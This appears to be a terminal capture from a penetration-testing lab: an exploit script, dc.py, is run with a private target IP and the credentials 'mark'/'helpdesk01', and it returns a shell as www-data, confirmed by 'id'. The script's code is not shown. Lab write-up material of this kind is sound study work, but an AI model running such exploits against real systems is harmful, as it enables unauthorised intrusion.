 ┌──(kali㉿kali)-[~]
└─$ python3 dc.py
What's your target IP?
192.168.43.144
What's your username?
mark
What's your password?
helpdesk01
[*] Please wait...
[*] Perfect!
www-data@192.168.43.144  id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@192.168.43.144